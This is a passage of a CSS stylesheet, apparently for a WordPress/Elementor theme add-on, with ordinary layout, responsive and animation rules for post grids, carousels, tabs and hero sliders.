    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
} 

.tf-posts-wrap.column-1 .tf-posts.grid .column {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
} 

.tf-posts-wrap.column-2 .tf-posts.grid .column {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
} 

.tf-posts-wrap.column-3 .tf-posts.grid .column {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}

.tf-posts-wrap.column-4 .tf-posts.grid .column {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
} 

.tf-posts-wrap.column-5 .tf-posts.grid .column {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
} 

.tf-posts-wrap.column-6 .tf-posts.grid .column {
    -ms-flex: 0 0 16.67%;
    flex: 0 0 16.67%;
    max-width: 16.67%;
} 

.tf-posts-wrap .tf-posts .blog-post a,
.tf-posts-wrap .tf-posts .blog-post .featured-post .overlay,
.tf-posts-wrap .tf-posts .blog-post i,
.tf-posts-wrap .tf-posts .blog-post svg,
.tf-posts-wrap.has-carousel .owl-nav .owl-prev,
.tf-posts-wrap.has-carousel .owl-nav .owl-next,
.tf-posts-wrap .tf-posts .column,
.tf-posts-wrap .pagination a, 
.tf-posts-wrap .pagination span,
.tf-posts-wrap .box-time a {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.tf-posts-wrap .post-meta {
    list-style: none;
    padding: 0;
    margin: 0;
}

.tf-posts-wrap .post-meta li {
    display: inline-block;
    text-transform: capitalize;
}

.tf-posts-wrap .tf-posts .blog-post .featured-post {
    overflow: hidden;
}

.tf-posts-wrap .tf-posts .blog-post .featured-post {
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
}

.tf-posts-wrap .tf-posts .blog-post .featured-post .overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;   
    opacity: 0;
    visibility: hidden; 
}

.tf-posts-wrap .tf-posts .blog-post:hover .featured-post .overlay {
    opacity: 1;
    visibility: visible;   
}

.tf-posts-wrap .tf-posts .blog-post .featured-post .overlay i,
.tf-posts-wrap .tf-posts .blog-post .featured-post .overlay svg {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.tf-posts-wrap .tf-posts .blog-post .featured-post .overlay i.fas.fa-plus:before,
.tf-posts-wrap .tf-posts .blog-post .featured-post .overlay i.fas.fa-plus:after {
    content: '';
    width: 100%;
    height: 1px;
    position: absolute;
    top: 50%;
    left: 50%;
}

.tf-posts-wrap .tf-posts .blog-post .featured-post .overlay i.fas.fa-plus:after {
    width: 1px;
    height: 100%;
}

.tf-posts-wrap .tf-posts .blog-post .title {
    font-size: 23px;
}

.tf-posts-wrap .tf-posts .blog-post .content-post {
    font-size: 15px;
    margin-bottom: 15px;
}

.tf-posts-wrap .tf-posts .blog-post .tf-button-container a {
    font-size: 15px;
    display: inline-block;
}

.tf-posts-wrap .tf-posts .blog-post .tf-button-container a i,
.tf-posts-wrap .tf-posts .blog-post .tf-button-container a svg {
    vertical-align: middle;
}

.tf-posts-wrap .tf-posts .blog-post .tf-button-container.left {
    text-align: left;
}

.tf-posts-wrap .tf-posts .blog-post .tf-button-container.center {
    text-align: center;
}

.tf-posts-wrap .tf-posts .blog-post .tf-button-container.right {
    text-align: right; 
}

.tf-posts-wrap .tf-posts .blog-post .tf-button-container.justify .tf-button {
    text-align: center;
    width: 100%;
}

.tf-posts-wrap .tf-posts .blog-post .post-meta > li:last-child {
    margin-right: 0 !important;
}

.tf-posts-wrap .tf-posts .blog-post .content {
    position: relative;
}

.tf-posts-wrap.has-underline-category .post-meta .post-category,
.tf-posts-wrap.has-underline-button .tf-posts .blog-post .tf-button {
    position: relative;
    z-index: 1;
}

.tf-posts-wrap.has-underline-category .post-meta .post-category:before {
    content: '';
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    height: 10px;
    background-color: #ffeab0;
    z-index: -1;
}

.tf-posts-wrap.has-underline-button .tf-posts .blog-post .tf-button:before {
    content: '';
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    height: 2px;
    background-color: #ffeab0;
    z-index: -1;
}

.tf-posts-wrap.grid-styles-3.has-underline-category .tf-posts .blog-post .post-category {
    padding-left: 10px;
    padding-right: 10px;
}

/* post type
======================*/
.tf-posts-wrap .featured-image-gallery .flex-direction-nav .flex-prev,
.tf-posts-wrap .featured-image-gallery .flex-direction-nav .flex-next {
    position: absolute;
    z-index: 1;
    display: inline-block;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    text-align: center;
}

.tf-posts-wrap .featured-image-gallery .flex-direction-nav .flex-next {    
    left: auto;
    right: 0;
}

.tf-posts-wrap .featured-image-gallery .slides > li {
    display: inline-flex !important;
}

.tf-posts-wrap .themesflat_video_embed {
    display: inline-flex;
}

.tf-posts-wrap .themesflat_video_embed .video-video-box-overlay {
    position: absolute;
    z-index: 9;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}

.tf-video-full-width {
    width: 100%;
    max-width: 100%;
}

.tf-posts-wrap .themesflat_video_embed .video-video-box-overlay button {
    display: flex;
    justify-content: center;
    align-items: center;
    border-color: transparent;
    border-radius: 0;
}

.tf-posts-wrap .themesflat_video_embed .video-video-box-overlay button:focus {
    outline: none;
}


/* Carousel  */
.tf-posts-wrap.column-2.has-carousel .tf-posts .column,
.tf-posts-wrap.column-3.has-carousel .tf-posts .column,
.tf-posts-wrap.column-4.has-carousel .tf-posts .column,
.tf-posts-wrap.column-5.has-carousel .tf-posts .column,
.tf-posts-wrap.column-6.has-carousel .tf-posts .column {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

.tf-posts-wrap.has-carousel .tf-posts .column .blog-post {
    padding: 0 !important;
    margin: 0 !important;
}

.tf-posts-wrap.has-carousel .tf-posts {
    display: block;
    display: block;
    -ms-flex-wrap: unset;
    flex-wrap: unset;
} 

.tf-posts-wrap.has-carousel .owl-nav .owl-prev,
.tf-posts-wrap.has-carousel .owl-nav .owl-next {
    width: 50px;
    height: 50px;
    display: inline-block;
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    background-color: rgba(0,0,0,0.2);
    border-radius: 5px;
    color: #fff;
    text-align: center;
    line-height: 50px;
}

.tf-posts-wrap.has-carousel .owl-nav .owl-next {
    left: unset;
    right: 0;
}

.tf-posts-wrap.has-carousel .owl-nav .owl-prev.disabled,
.tf-posts-wrap.has-carousel .owl-nav .owl-next.disabled {
    display: none !important;
}

.tf-posts-wrap.has-carousel.no-arrow .owl-nav .owl-prev,
.tf-posts-wrap.has-carousel.no-arrow .owl-nav .owl-next {
    display: none;
}

.tf-posts-wrap.has-carousel.has-arrow .owl-nav .owl-prev,
.tf-posts-wrap.has-carousel.has-arrow .owl-nav .owl-next {
    display: block;
}

.tf-posts-wrap .owl-dots {
    display: inline-block;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
}

.tf-posts-wrap .owl-dots .owl-dot {
    width: 10px;
    height: 10px;
    background: #0080f0;
    display: inline-block;
    margin: 0 5px;
}

.tf-posts-wrap.has-carousel.no-bullets .owl-dots {
    display: none;
}

.tf-posts-wrap.has-carousel.has-bullets .owl-dots {
    display: block;
}

/* Pagination  */
.tf-posts-wrap .pagination {
    display: flex;
}

.tf-posts-wrap .pagination a, 
.tf-posts-wrap .pagination span {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    min-width: 25px;
    min-height: 25px;
}

.tf-posts-wrap .navigation-link .page-numbers {
    display: none;
}

.tf-posts-wrap .navigation-link .page-numbers.prev,
.tf-posts-wrap .navigation-link .page-numbers.next {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    text-align: center;
}

.tf-posts-wrap .navigation-link .pagination{
    display: block;
}

.tf-posts-wrap .navigation-link .page-numbers.next {
    float: right;
}

.tf-posts-wrap .navigation.loadmore .page-numbers {
    display: none;
}
.tf-posts-wrap .navigation.loadmore .next.page-numbers {
    display: inline-block;
}

.tf-posts-wrap .tfpost-loading {
    text-align: center;
    font-weight: 700;
    text-transform: uppercase;
}

.tf-posts-wrap .tfpost-loading span {
    display: inline-block;
    width: 100%;
    height: 100px;
    background-image: url(loading/loading.gif);
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
}

.tf-posts-wrap .loadmore a:after {
    content: '\f1ce';
    font-family: 'FontAwesome';    
    line-height: 1;
    animation: rotateLoad infinite linear 1s;
    font-size: 0px;
    opacity: 0;
    -webkit-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -moz-transition: 0.3s all ease;
    transition: 0.3s all ease;
}

.tf-posts-wrap .loadmore.loader a:after {
    font-size: inherit;
    opacity: 1;
    margin: 10px;
}

.tf-posts-wrap .pagination.left {
    justify-content: flex-start;
}

.tf-posts-wrap .pagination.center {
    justify-content: center;
}

.tf-posts-wrap .pagination.right {
    justify-content: flex-end;
}

.clearfix:before,
.clearfix:after {
    display: table;
    content: " ";
}

.clearfix:after {
    clear: both;
}

/* masonry */
.tf-posts-wrap.column-1 .tf-posts.masonry .column {    
    flex: 0 0 100%;   
} 

.tf-posts-wrap .tf-posts.masonry .column,
.tf-posts-wrap .tf-posts.masonry .grid-sizer {
    float: left;
}

.tf-posts-wrap.column-2 .tf-posts.masonry .column,
.tf-posts-wrap.column-2 .tf-posts.masonry .grid-sizer { 
    width: 50%;    
} 

.tf-posts-wrap.column-3 .tf-posts.masonry .column {
    width: 33.333333%;
}

.tf-posts-wrap.column-4 .tf-posts.masonry .column {
    width: 25%;
} 

.tf-posts-wrap.column-5 .tf-posts.masonry .column {
    width: 20%;
} 

.tf-posts-wrap.column-6 .tf-posts.masonry .column {
    width: 16.67%;
} 


.tf-posts-wrap .tf-posts .blog-post .content.inner {
    position: absolute;
    bottom: 0;
}

/* List */
.tf-posts-wrap .tf-posts.list {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
} 

.tf-posts-wrap.column-1 .tf-posts.list .column,
.tf-posts-wrap.column-2 .tf-posts.list .column,
.tf-posts-wrap.column-3 .tf-posts.list .column,
.tf-posts-wrap.column-4 .tf-posts.list .column,
.tf-posts-wrap.column-5 .tf-posts.list .column,
.tf-posts-wrap.column-6 .tf-posts.list .column {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
} 

.tf-posts-wrap .tf-posts.list .blog-post {
    display: flex;
}

.tf-posts-wrap .tf-posts.list .blog-post .featured-post {
    margin-right: 30px;
}

.tf-posts-wrap .box-time,
.tf-posts-wrap.grid-styles-1.featured-post-top .post-meta .post-date {
    display: none;
}

.tf-posts-wrap .wrap-featured-post {
    position: relative;
}

.tf-posts-wrap.grid-styles-1.featured-post-top .box-time {
    display: inline-block;    
    position: absolute;
    bottom: -30px;
    left: 20px;
    z-index: 99;    
}

.tf-posts-wrap .box-time a {
    display: block; 
    border-radius: 3px;
    padding: 10px 25px;
    text-align: center;
}

.tf-posts-wrap .box-time span {
    display: block;
    font-size: 18px;
    font-weight: 500;
    line-height: 1.3;
}

.tf-posts-wrap .box-time span.day {
    font-size: 30px;
}

/* Grid style 2*/
.tf-posts-wrap.grid-styles-2 .post-meta {
    display: none;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.tf-posts-wrap.grid-styles-2 .wrap-featured-post .post-meta {
    display: block;    
    position: absolute;
    left: 30px;
    right: 30px;
    bottom: 5px;
    padding: 15px 10px;
    border-radius: 5px;
    background-color: #203b48;
}

@media (max-width: 991px) {
    .tf-posts-wrap.tablet-column-1 .tf-posts.grid .column {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    } 

    .tf-posts-wrap.tablet-column-2 .tf-posts.grid .column {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    } 

    .tf-posts-wrap.tablet-column-3 .tf-posts.grid .column {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }

    .tf-posts-wrap.tablet-column-4 .tf-posts.grid .column {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    } 

    .tf-posts-wrap.tablet-column-5 .tf-posts.grid .column {
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    } 

    .tf-posts-wrap.tablet-column-6 .tf-posts.grid .column {
        -ms-flex: 0 0 16.67%;
        flex: 0 0 16.67%;
        max-width: 16.67%;
    }
}

@media (max-width: 767px) {
    .tf-posts-wrap.mobile-column-1 .tf-posts.grid .column {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    } 

    .tf-posts-wrap.mobile-column-2 .tf-posts.grid .column {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    } 

    .tf-posts-wrap.mobile-column-3 .tf-posts.grid .column {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }

    .tf-posts-wrap.mobile-column-4 .tf-posts.grid .column {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    } 

    .tf-posts-wrap.mobile-column-5 .tf-posts.grid .column {
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    } 

    .tf-posts-wrap.mobile-column-6 .tf-posts.grid .column {
        -ms-flex: 0 0 16.67%;
        flex: 0 0 16.67%;
        max-width: 16.67%;
    }

    .tf-posts-wrap .tf-posts.list .blog-post {
        display: block !important;
    }

    .tf-posts-wrap .tf-posts.list .blog-post .featured-post {
        width: 100% !important;
        margin: 0px !important;
    }

    .tf-posts-wrap .tf-posts.list .blog-post .content {
        width: 100% !important;
    }
}

/* Tab  */
.tf-tabs ul {
    list-style: none;
}

.tf-tabs .tf-tabnav ul {
    position: relative;
    padding: 0;
    margin: 0;
    list-style-type: none;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    z-index: 1;
    max-width: 100%;
}

.tf-tabs .tf-tabnav ul > li {
    position: relative;
    padding: 1em 1.5em;
    flex: 1 1 auto;
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    background-color: #f7f7f7;
}

.tf-tabs.horizontal .tf-tabnav {
    margin-left: auto;
    margin-right: auto;
}

.tf-tabs .tf-tabnav ul > li,
.tf-tabs .tf-tabnav ul > li span,
.tf-tabs .tf-tabnav ul > li i,
.tf-tabs .tf-tabnav ul > li svg,
.tf-tabs .tf-tabnav > ul > li.active:after,
.tf-tabs .tf-tabcontent .tf-tabcontent-inner,
.tf-tabs .tf-tabcontent .tf-tabcontent-inner.active,
.tf-tabs .tf-tabcontent .tf-tabcontent-inner.inactive {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.tf-tabs.vertical {
    display: flex;
}

.tf-tabs.vertical .tf-tabnav ul > li {
    width: 100%;
    justify-content: center;
}

.tf-tabs.vertical .tf-tabnav {
    flex: 0 0 auto;
}

.tf-tabs.vertical .tf-tabnav ul {
    flex-wrap: wrap;
    flex-flow: column wrap;
}

.tf-tabs .tf-tabcontent {
    display: flex;
    flex: 1 1 auto;
}

.tf-tabs .tf-tabcontent {
    padding: 1em;
    overflow: hidden;
}

.tf-tabs .tf-tabcontent .tf-tabcontent-inner {
    display: none;
    width: 100%;        
}

.tf-tabcontent:before,
.tf-tabcontent:after {
    display: table;
    content: "";
}

.tf-tabcontent:after {
    clear: both;
}

.tf-tabs .tf-tabnav ul > li.active,
.tf-tabs .tf-tabnav ul > li.set-active-tab,
.tf-tabs .tf-tabnav ul > li:hover {
    color: #fff;
    fill: #fff;
    background: #000000;        
}

.tf-tabs .tf-tabnav ul > li:hover {
    background: #222222;
}

.tf-tabs .tf-tabnav ul > li:hover {
    z-index: 1;
}

.tf-tabs .tf-tabcontent .tf-tabcontent-inner.active,
.tf-tabs .tf-tabcontent .tf-tabcontent-inner.set-active-tab {
    display: block;
}

.tf-tabs.icon-position-top .tf-tabnav ul > li .tab-title-text,
.tf-tabs.icon-position-top .tf-tabnav ul > li .wrap-icon {
    flex: 1 1 100%;
    line-height: 1;
}

.tf-tabs.icon-position-top .tf-tabnav ul > li {
    display: flex;
    flex-wrap: wrap;
    text-align: center;
}

.tf-tabs.icon-position-right .tf-tabnav ul > li,
.tf-tabs.icon-position-right .tf-tabnav ul > li img,
.tf-tabs.icon-position-right .tf-tabnav ul > li svg,
.tf-tabs.icon-position-right .tf-tabnav ul > li i,
.tf-tabs.icon-position-right .tf-tabnav ul > li .tab-title-text {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}

.tf-tabs .tf-tabnav > ul > li {
    position: relative;
}

.tf-tabs .tf-tabnav > ul > li.active:after,
.tf-tabs .tf-tabnav > ul > li.set-active-tab:after {
    content: "";
    position: absolute;    
    z-index: 2;
    width: 0;
    height: 0;
    display: none;    
}

.tf-tabs.show-triger-yes .tf-tabnav > ul > li.active:after,
.tf-tabs.show-triger-yes .tf-tabnav > ul > li.set-active-tab:after {
    display: block;
}

.tf-tabs.horizontal .tf-tabnav > ul > li.active:after,
.tf-tabs.horizontal .tf-tabnav > ul > li.set-active-tab:after {
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -10px;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #000000;
    border-bottom: 0;
}

.tf-tabs.vertical .tf-tabnav > ul > li.active:after,
.tf-tabs.vertical .tf-tabnav > ul > li.set-active-tab:after {
    right: -10px;
    top: calc(50% - 10px);
    border-left: 10px solid #000000;
    border-right: 0px;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;    
}

.tf-tabs.horizontal.nav-left .tf-tabnav > ul,
.tf-tabs.horizontal.nav-center .tf-tabnav > ul,
.tf-tabs.horizontal.nav-right .tf-tabnav > ul {
    display: inline-flex;    
}

.tf-tabs.horizontal.nav-left .tf-tabnav {
    text-align: left;
}

.tf-tabs.horizontal.nav-center .tf-tabnav {
    text-align: center;
}

.tf-tabs.horizontal.nav-right .tf-tabnav {
    text-align: right;
}


@media (max-width: 991px) and (min-width: 768px){
    .elementor-section .elementor-container {
        padding: 0 !important;
    }
}

@media (max-width: 767px) { 
    .tf-tabs.vertical {
        display: block;
    }

    .tf-tabs .tf-tabnav ul {
        flex-wrap: wrap;
        flex-flow: row wrap;
    }    

    .tf-tabs .tf-tabnav ul > li {
        flex: 1 1 auto;
        width: 100%;
    }

    .tf-tabs.vertical.show-triger-yes .tf-tabnav > ul > li.active:after, 
    .tf-tabs.vertical.show-triger-yes .tf-tabnav > ul > li.set-active-tab:after {
        right: unset !important;
        top: 100% !important;
        transform: rotate(90deg) translateX(-50%);
    }

    .elementor-section .elementor-container {
        padding: 0 !important;
    }
}


/* Hero Slide
-------------------------------------------------------------- */
    ul,
    ul li {
        margin: 0;
        padding: 0;
    }

    .hero-section { 
        position: relative; 
    }

    .hero-section .vegas-content { 
        position: relative; 
        z-index: 20;
        padding-left: 15px;
        padding-right: 15px;
    }

    .hero-section .overlay { 
        position:absolute; 
        left:0; 
        top:0;
        width:100%; 
        height:100%;  
    }

    .hero-section .vegas-arrow { 
        z-index: 99999; 
        position: absolute; 
        bottom: 60px; 
        left: 50%; 
        margin-left: -25px;
        width: 50px; 
        height: 50px; 
        line-height: 48px;
        text-align: center; 
        -webkit-animation-fill-mode: both !important; 
        animation-fill-mode: both !important; 
        -webkit-animation-timing-function: linear !important; 
        animation-timing-function: linear !important; 
        -webkit-animation-duration: 2s !important; 
        animation-duration: 2s !important; 
    }

    .hero-section .vegas-arrow.outline-circle {
        border: 1px solid #fff;
        border-radius: 50%;
    }

    .hero-section .vegas-arrow.outline-square {
        border: 1px solid #fff;
    }

    .hero-section .vegas-arrow svg,
    .hero-section .vegas-arrow i {
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%,-50%);
        -moz-transform: translate(-50%,-50%);
        -webkit-transform: translate(-50%,-50%);
        -o-transform: translate(-50%,-50%);
        -ms-transform: translate(-50%,-50%);
    }

    .hero-section .vegas-arrow:hover { 
        -webkit-animation-play-state: paused; 
        animation-play-state: paused; 
    }

    .hero-section .vegas-arrow.infinite-tf { 
        -webkit-animation-iteration-count: infinite; 
        animation-iteration-count: infinite; 
    }

    .hero-section .vegas-container { 
        max-width: 1140px; 
        width: 100%; 
        margin-right: auto; 
        margin-left: auto; 
    }

    .flexslider .flex_caption {
        padding-left: 15px;
        padding-right: 15px;
    }

    .container {
        width: 100%;
        padding-right: 15px;
        padding-left: 15px;
        margin-right: auto;
        margin-left: auto;
    }

    .row {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-right: -15px;
        margin-left: -15px;
    }

    .hero-section.center .slide-fancy-text,
    .hero-section.center .desc {
        margin-left: auto;
        margin-right: auto;
    }

    .hero-section.center .button-one,
    .hero-section.center .button-two {
        margin-left: 9px;
        margin-right: 9px;
    }

    .hero-section.center .animationtext,
    .hero-section.center .animationtext .cd-words-wrapper {
        text-align: center;
    }

    .vegas-content .button-one,
    .vegas-content .button-two {
        display: inline-block;
        text-align: center;
        line-height: 1;
        -webkit-transition: all .3s;
        -o-transition: all .3s;
        transition: all .3s;
        font-family: "Roboto", Sans-serif;
        font-weight: 400;
        padding: 19px 38px 19px 43px;
        border-radius: 50px 50px 50px 50px;
        border: 2px solid;
    }
    .vegas-content a.button-one i {
        margin-left: 5px;
    }
    .button-size-xs { font-size: 13px; padding: 10px 20px; }
    .button-size-sm { font-size: 15px; padding: 12px 24px; }
    .button-size-md { font-size: 17px; padding: 15px 30px; }
    .button-size-lg { font-size: 19px; padding: 20px 40px; }
    .button-size-xl { font-size: 21px; padding: 25px 50px; }

    .vegas-content .button-one .button-content-wrapper,
    .vegas-content .button-two .button-content-wrapper {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .vegas-content .button-one .text,
    .vegas-content .button-two .text {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        -webkit-box-ordinal-group: 11;
        -webkit-order: 10;
        -ms-flex-order: 10;
        order: 10;
        display: inline-block;
    }

    .vegas-content .button-one .btn-icon-left,
    .vegas-content .button-two .btn-icon-left {
        -webkit-box-flex: 0;
        -webkit-flex-grow: 0;
        -ms-flex-positive: 0;
        flex-grow: 0;
        -webkit-box-ordinal-group: 6;
        -webkit-order: 5;
        -ms-flex-order: 5;
        order: 5;
        vertical-align: middle;
    }

    .vegas-content .button-one .btn-icon-right,
    .vegas-content .button-two .btn-icon-right {
        -webkit-box-flex: 0;
        -webkit-flex-grow: 0;
        -ms-flex-positive: 0;
        flex-grow: 0;
        -webkit-box-ordinal-group: 16;
        -webkit-order: 15;
        -ms-flex-order: 15;
        order: 15;
        vertical-align: middle;
    }


    .vegas-content a.button-two:hover, 
    .vegas-content a.button-two:focus {
        border-color: #222;
    }

/* Fancy Text
-------------------------------------------------------------- */
    .slide-fancy-text.scroll { overflow: hidden; vertical-align: middle; }
    .slide-fancy-text.scroll .heading { margin: 0; }
    .slide-fancy-text.scroll .heading { -webkit-transition: margin-top 0.4s ease-in-out; -moz-transition: margin-top 0.4s ease-in-out; transition: margin-top 0.4s ease-in-out; }
    .slide-fancy-text.typed .typed-cursor { opacity: 1; -webkit-animation: blink 0.7s infinite; -moz-animation: blink 0.7s infinite; animation: blink 0.7s infinite; }

    .slide-fancy-text.scroll .desc { margin: 0; }
    .slide-fancy-text.scroll .desc { -webkit-transition: margin-top 0.4s ease-in-out; -moz-transition: margin-top 0.4s ease-in-out; transition: margin-top 0.4s ease-in-out; }
    .vegas-content h1,
    .vegas-content h2,
    .vegas-content h3,
    .vegas-content h4,
    .vegas-content h5,
    .vegas-content h6 { margin: 0; }

    @keyframes blink { 0% { opacity:1; } 50% { opacity:0; } 100% { opacity:1; } }
    @-webkit-keyframes blink { 0% { opacity:1; } 50% { opacity:0; } 100% { opacity:1; } }
    @-moz-keyframes blink { 0% { opacity:1; } 50% { opacity:0; } 100% { opacity:1; } } 

    .slide-fancy-text,
    .vegas-content .prefix-text,
    .vegas-content .suffix-text { display: inline-block; width: auto !important; vertical-align: middle; }
    .vegas-content .prefix-text { margin-right: 5px; }
    .vegas-content .suffix-text { margin-left: 5px; }

    .vegas-content.animation-heading-none .wrap-heading .heading {
        display: inline-block;
        vertical-align: middle;
    }

/* FelxSlider
-------------------------------------------------------------- */
    .flexslider ul li .bgimg {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-position: center;
    }
    .flexslider .slides img.bg_shape {
        position: absolute;
        width: auto;
        max-width: 100%;
        height: auto;
        top: 0;
        left: 0;
    }

    .flexslider li .button-one,
    .flexslider li .button-two {
        display: inline-block;
        text-align: center;
        line-height: 1;
        -webkit-transition: all .3s;
        -o-transition: all .3s;
        transition: all .3s;
    }

    .flexslider .button-group {
        margin: 0 !important;
        padding: 0 !important;
    }

    .flexslider .button-group > li {
        display: inline-block;
        margin: 0 !important;
        padding: 0 !important;
    }

    .flexslider .flex-direction-nav a {
        -webkit-transition: all .3s;
        -o-transition: all .3s;
        transition: all .3s;
    }

    .button-group a.button-one {
        font-family: "Roboto", Sans-serif;
        font-weight: 400;
        padding: 19px 38px 19px 43px;
        border-radius: 50px 50px 50px 50px;
        margin: 0px 9px 0px 0px;
        border: 2px solid;
    }

    .button-group a.button-one:hover {
        background-color: #000000;
    }

    .button-group a.button-one svg {
        height: auto;
        position: unset;
        top: unset;
        left: unset;
        display: inline-block;
        -webkit-transition: all .3s;
        -o-transition: all .3s;
        transition: all .3s;
    }

    .button-group a.button-one .btn-icon-left,
    .button-group a.button-one .btn-icon-right {
        vertical-align: middle;
    }

    .flexslider .flex_caption { 
        width: 100%; 
        display: block; 
    }

    .flexslider .item-slide .overlay {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }

    .vegas-content a.button-one svg {
        height: auto;
        position: unset;
        top: unset;
        left: unset;
        display: inline-block;
        -webkit-transition: all .3s;
        -o-transition: all .3s;
        transition: all .3s;
    }

    .vegas-content .heading:before,
    .vegas-content h1:before,
    .vegas-content h2:before,
    .flexslider h1:before,
    .flexslider h2:before {
        display: none !important;
    }

    @media only screen and (max-width: 991px) {
        .flexslider .flex-direction-nav {
            visibility: hidden;
            opacity: 0;
            -webkit-transition: all .3s;
            -o-transition: all .3s;
            transition: all .3s;
        }

        .flexslider:hover .flex-direction-nav {
            visibility: visible;
            opacity: 1;
        }
    }

    @media only screen and (max-width: 767px) {
        .flexslider .flex-direction-nav {
            display: none;
        }
        .flexslider .flex_caption {
            padding-left: 15px;
            padding-right: 15px;
        }
    }


    @media (min-width: 576px) {
      .container {
        max-width: 540px;
      }
    }

    @media (min-width: 768px) {
      .container {
        max-width: 720px;
      }
    }

    @media (min-width: 992px) {
      .container {
        max-width: 960px;
      }
    }

    @media (min-width: 1200px) {
      .container {
        max-width: 1140px;
      }
    }

    /* Animation
    -------------------------------------------------------------- */
    .ghostIn, .fromTop, .fromRight, .fromBottom, .fromLeft {opacity: 0; transition: all 0.7s ; -webkit-transition: all 0.7s ;}

    .flexslider li.flex-active-slide .ghostIn {opacity: 1;}

    .flexslider li .fromTop {transform: translateY(-100%); -o-transform: translateY(-100%); -ms-transform: translateY(-100%); -webkit-transform: translateY(-100%);}
    .flexslider li.flex-active-slide .fromTop {opacity: 1; transform: translateY(0); -o-transform: translateY(0%); -ms-transform: translateY(0); -webkit-transform: translateY(0);}

    .flexslider li .fromBottom {transform: translateY(100%); -o-transform: translateY(100%); -ms-transform: translateY(100%); -webkit-transform: translateY(100%);}
    .flexslider li.flex-active-slide .fromBottom {opacity: 1; transform: translateY(0); -o-transform: translateY(0); -ms-transform: translateY(0); -webkit-transform: translateY(0);}

    .flexslider li .fromLeft {transform: translateX(-100%); -o-transform: translateX(-100%); -ms-transform: translateX(-100%); -webkit-transform: translateX(-100%);}
    .flexslider li.flex-active-slide .fromLeft {opacity: 1; transform: translateX(0); -o-transform: translateX(0); -ms-transform: translateX(0); -webkit-transform: translateX(0);}

    .flexslider li .fromRight {transform: translateX(100%); -o-transform: translateX(100%); -ms-transform: translateX(100%); -webkit-transform: translateX(100%);}
    .flexslider li.flex-active-slide .fromRight {opacity: 1; transform: translateX(0); -o-transform: translateX(0); -ms-transform: translateX(0); -webkit-transform: translateX(0);}


    /* Animation Image*/
    .bg_zoomIn, .bg_zoomOut { opacity: 0; transition: transform 5s ease-in-out; }

    .flexslider li.flex-active-slide .bg_zoomIn { opacity: 1; transform: scale(1.2); }

    .bg_zoomOut { transform: scale(1.2); }
